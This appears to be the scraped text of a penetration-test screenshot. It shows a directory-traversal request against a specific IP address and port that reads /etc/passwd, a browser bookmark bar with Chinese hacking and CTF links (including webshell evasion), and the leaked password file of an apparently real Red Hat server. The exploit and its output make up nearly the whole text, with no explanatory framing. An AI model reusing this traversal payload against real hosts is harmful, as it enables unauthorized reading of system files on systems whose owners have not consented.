 47.93.26.226:9000/front//\..\..\..\..\..\..\..\..\\..\..\..\..\..\..\..\..\/etc/passwd
2
CSDN 译 百度翻译-200种语言... 渗透 各种编码加密解密 fofa 野生CTFer俱乐部 · Te... 激活教程 CTF资源库|CTF工具下... 源码_网站源码_源码... Webshell免杀绕
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
libstoragemgmt:x:996:993:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
cockpit-ws:x:995:991:User for cockpit-ws:/:/sbin/nologin
setroubleshoot:x:994:990::/var/lib/setroubleshoot:/sbin/nologin
sssd:x:993:989:User for sssd:/:/sbin/nologin
insights:x:992:988:Red Hat Insights:/var/lib/insights:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:991:987::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin